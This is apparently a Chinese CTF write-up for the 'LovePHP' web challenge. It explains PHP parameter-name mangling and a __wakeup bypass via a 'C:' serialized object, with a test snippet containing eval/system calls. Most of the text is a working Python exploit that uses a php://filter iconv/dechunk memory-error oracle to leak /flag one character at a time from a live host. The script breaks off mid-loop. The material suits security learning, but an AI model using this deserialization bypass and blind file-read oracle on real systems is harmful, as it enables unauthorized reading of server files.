LovePHP
直接给了源码。

network查看到,PHP版本是7.4.33

题目要求我们GET一个my_secret.flag参数,根据PHP字符串解析特性,PHP需要将所有参数转换为有效的变量名,因此在解析查询字符串时,它会做两件事:
- 删除空白符
- 将某些字符( [ 空格 + . )转换为下划线
实际应用:
- get传参NSS_JAY,不能直接传时,传NSS[JAY。
//php的变量解析绕过,[ 被处理成 _ - 当[提前出现后,后面的 . 就不会再被转义成_了。
- 当这些字符为首字母时,只有点号会被替换成下划线
所以我们传参名字应该是my[secret.flag。源码将参数my[secret.flag反序列化。
PHP版本7.4.33,wakeup只能采用C绕过。C:8:"Saferman":0:{}。这种情况下,反序列化只执行构造方法(construct)和析构方法(destruct)。

<?php
//本地调试
class Saferman{
public $check = True;
public function __destruct(){
if($this->check === True){
/*file(file_put_contents('php://filter/write=convert.base64-decode/resource=1.txt','PD9waHAgcGhwaW5mbygpOz8+'));
var_dump(file('data://text/plain,<?php system(\'ls\');?>'));*/
//file(eval('system("dir");'));
file('<?php eval(\'system(\'ls\')\')?>');
}
}
public function __wakeup(){
$this->check=False;
}
}
//phpinfo();
unserialize('C:8:"Saferman":0:{}');
payload:?my[secret.flag=C:8:"Saferman":0:{}
但是过了wakeup,问题又来了。file()函数读取文件后把内容储存到数组中,并不回显。经过无比艰难的搜索,找到一篇文章:Webの侧信道初步认识 | Boogiepop Doesn’t Laugh (boogipop.com)
import requests
import sys
from base64 import b64decode
"""
THE GRAND IDEA:
We can use PHP memory limit as an error oracle. Repeatedly applying the convert.iconv.L1.UCS-4LE
filter will blow up the string length by 4x every time it is used, which will quickly cause
500 error if and only if the string is non empty. So we now have an oracle that tells us if
the string is empty.
THE GRAND IDEA 2:
The dechunk filter is interesting.
https://github.com/php/php-src/blob/01b3fc03c30c6cb85038250bb5640be3a09c6a32/ext/standard/filters.c#L1724
It looks like it was implemented for something http related, but for our purposes, the interesting
behavior is that if the string contains no newlines, it will wipe the entire string if and only if
the string starts with A-Fa-f0-9, otherwise it will leave it untouched. This works perfect with our
above oracle! In fact we can verify that since the flag starts with D that the filter chain
dechunk|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|[...]|convert.iconv.L1.UCS-4LE
does not cause a 500 error.
THE REST:
So now we can verify if the first character is in A-Fa-f0-9. The rest of the challenge is a descent
into madness trying to figure out ways to:
- somehow get other characters not at the start of the flag file to the front
- detect more precisely which character is at the front
"""
def join(*x):
return '|'.join(x)
def err(s):
print(s)
raise ValueError
####唯一修改点
def req(s):
data = {
'0': f'php://filter/{s}/resource=/flag'
}
#return requests.post('http://localhost:5000/index.php', data=data).status_code == 500
url='http://39.105.5.7:49688/?my[secret.flag=C:8:"Saferman":0:{}&secret='+f'php://filter/{s}/resource=/flag'
return requests.get(url=url).status_code == 500
"""
Step 1:
The second step of our exploit only works under two conditions:
- String only contains a-zA-Z0-9
- String ends with two equals signs
base64-encoding the flag file twice takes care of the first condition.
We don't know the length of the flag file, so we can't be sure that it will end with two equals
signs.
Repeated application of the convert.quoted-printable-encode will only consume additional
memory if the base64 ends with equals signs, so that's what we are going to use as an oracle here.
If the double-base64 does not end with two equals signs, we will add junk data to the start of the
flag with convert.iconv..CSISO2022KR until it does.
"""
blow_up_enc = join(*['convert.quoted-printable-encode']*1000)
blow_up_utf32 = 'convert.iconv.L1.UCS-4LE'
blow_up_inf = join(*[blow_up_utf32]*50)
header = 'convert.base64-encode|convert.base64-encode'
# Start get baseline blowup
print('Calculating blowup')
baseline_blowup = 0
for n in range(100):
payload = join(*[blow_up_utf32]*n)
if req(f'{header}|{payload}'):
baseline_blowup = n
break
else:
err('something wrong')
print(f'baseline blowup is {baseline_blowup}')
trailer = join(*[blow_up_utf32]*(baseline_blowup-1))
assert req(f'{header}|{trailer}') == False
print('detecting equals')
j = [
req(f'convert.base64-encode|convert.base64-encode|{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}')
]
print(j)
if sum(j) != 2:
err('something wrong')
if j[0] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[1] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KRconvert.base64-encode'
elif j[2] == False:
header = f'convert.base64-encode|convert.base64-encode'
else:
err('something wrong')
print(f'j: {j}')
print(f'header: {header}')
"""
Step two:
Now we have something of the form
[a-zA-Z0-9 things]==
Here the pain begins. For a long time I was trying to find something that would allow me to strip
successive characters from the start of the string to access every character. Maybe something like
that exists but I couldn't find it. However, if you play around with filter combinations you notice
there are filters that *swap* characters:
convert.iconv.CSUNICODE.UCS-2BE, which I call r2, flips every pair of characters in a string:
abcdefgh -> badcfehg
convert.iconv.UCS-4LE.10646-1:1993, which I call r4, reverses every chunk of four characters:
abcdefgh -> dcbahgfe
This allows us to access the first four characters of the string. Can we do better? It turns out
YES, we can! Turns out that convert.iconv.CSUNICODE.CSUNICODE appends <0xff><0xfe> to the start of
the string:
abcdefgh -> <0xff><0xfe>abcdefgh
The idea being that if we now use the r4 gadget, we get something like:
ba<0xfe><0xff>fedc
And then if we apply a convert.base64-decode|convert.base64-encode, it removes the invalid
<0xfe><0xff> to get:
bafedc
And then apply the r4 again, we have swapped the f and e to the front, which were the 5th and 6th
characters of the string. There's only one problem: our r4 gadget requires that the string length
is a multiple of 4. The original base64 string will be a multiple of four by definition, so when
we apply convert.iconv.CSUNICODE.CSUNICODE it will be two more than a multiple of four, which is no
good for our r4 gadget. This is where the double equals we required in step 1 comes in! Because it
turns out, if we apply the filter
convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7
It will turn the == into:
+---AD0-3D3D+---AD0-3D3D
And this is magic, because this corrects such that when we apply the
convert.iconv.CSUNICODE.CSUNICODE filter the resuting string is exactly a multiple of four!
Let's recap. We have a string like:
abcdefghij==
Apply the convert.quoted-printable-encode + convert.iconv.L1.utf7:
abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply convert.iconv.CSUNICODE.CSUNICODE:
<0xff><0xfe>abcdefghij+---AD0-3D3D+---AD0-3D3D
Apply r4 gadget:
ba<0xfe><0xff>fedcjihg---+-0DAD3D3---+-0DAD3D3
Apply base64-decode | base64-encode, so the '-' and high bytes will disappear:
bafedcjihg+0DAD3D3+0DAD3Dw==
Then apply r4 once more:
efabijcd0+gh3DAD0+3D3DAD==wD
And here's the cute part: not only have we now accessed the 5th and 6th chars of the string, but
the string still has two equals signs in it, so we can reapply the technique as many times as we
want, to access all the characters in the string ;)
"""
flip = "convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode"
r2 = "convert.iconv.CSUNICODE.UCS-2BE"
r4 = "convert.iconv.UCS-4LE.10646-1:1993"
def get_nth(n):
global flip, r2, r4
o = []
chunk = n // 2
if chunk % 2 == 1: o.append(r4)
o.extend([flip, r4] * (chunk // 2))
if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(r2)
return join(*o)
"""
Step 3:
This is the longest but actually easiest part. We can use dechunk oracle to figure out if the first
char is 0-9A-Fa-f. So it's just a matter of finding filters which translate to or from those
chars. rot13 and string lower are helpful. There are probably a million ways to do this bit but
I just bruteforced every combination of iconv filters to find these.
Numbers are a bit trickier because iconv doesn't tend to touch them.
In the CTF you coud porbably just guess from there once you have the letters. But if you actually
want a full leak you can base64 encode a third time and use the first two letters of the resulting
string to figure out which number it is.
"""
rot1 = 'convert.iconv.437.CP930'
be = 'convert.quoted-printable-encode|convert.iconv..UTF7|convert.base64-decode|convert.base64-encode'
o = ''
def find_letter(prefix):
if not req(f'{prefix}|dechunk|{blow_up_inf}'):
# a-f A-F 0-9
if not req(f'{prefix}|{rot1}|dechunk|{blow_up_inf}'):
# a-e
for n in range(5):
if req(f'{prefix}|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'edcba'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{rot1}|dechunk|{blow_up_inf}'):
# A-E
for n in range(5):
if req(f'{prefix}|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'EDCBA'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{blow_up_inf}'):
return '*'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# f
return 'f'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# F
return 'F'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|dechunk|{blow_up_inf}'):
# n-s N-S
if not req(f'{prefix}|string.rot13|{rot1}|dechunk|{blow_up_inf}'):
# n-r
for n in range(5):
if req(f'{prefix}|string.rot13|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'rqpon'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|string.tolower|{rot1}|dechunk|{blow_up_inf}'):
# N-R
for n in range(5):
if req(f'{prefix}|string.rot13|string.tolower|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'RQPON'[n]
break
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# s
return 's'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# S
return 'S'
else:
err('something wrong')
elif not req(f'{prefix}|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# i j k
if req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'k'
elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'j'
elif req(f'{prefix}|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'i'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# I J K
if req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'K'
elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'J'
elif req(f'{prefix}|string.tolower|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'I'
else:
err('something wrong')
elif not req(f'{prefix}|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# v w x
if req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'x'
elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'w'
elif req(f'{prefix}|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'v'
else:
err('something wrong')
elif not req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|dechunk|{blow_up_inf}'):
# V W X
if req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'X'
elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'W'
elif req(f'{prefix}|string.tolower|string.rot13|{rot1}|string.rot13|{be}|{rot1}|{be}|{rot1}|{be}|{rot1}|dechunk|{blow_up_inf}'):
return 'V'
else:
err('something wrong')
elif not req(f'{prefix}|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# Z
return 'Z'
elif not req(f'{prefix}|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# z
return 'z'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# M
return 'M'
elif not req(f'{prefix}|string.rot13|string.toupper|convert.iconv.CP285.CP280|string.rot13|dechunk|{blow_up_inf}'):
# m
return 'm'
elif not req(f'{prefix}|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# y
return 'y'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# Y
return 'Y'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# l
return 'l'
elif not req(f'{prefix}|string.tolower|string.rot13|convert.iconv.CP273.CP1122|string.rot13|dechunk|{blow_up_inf}'):
# L
return 'L'
elif not req(f'{prefix}|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# h
return 'h'
elif not req(f'{prefix}|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# H
return 'H'
elif not req(f'{prefix}|string.rot13|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# u
return 'u'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.500.1026|string.tolower|convert.iconv.437.CP930|string.rot13|dechunk|{blow_up_inf}'):
# U
return 'U'
elif not req(f'{prefix}|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# g
return 'g'
elif not req(f'{prefix}|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# G
return 'G'
elif not req(f'{prefix}|string.rot13|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# t
return 't'
elif not req(f'{prefix}|string.rot13|string.tolower|convert.iconv.CP1390.CSIBM932|dechunk|{blow_up_inf}'):
# T
return 'T'
else:
err('something wrong')
print()
for i in range(100):
prefix = f'{header}|{get_nth(i)}'
letter = find_letter(prefix)
# it's a number! check base64
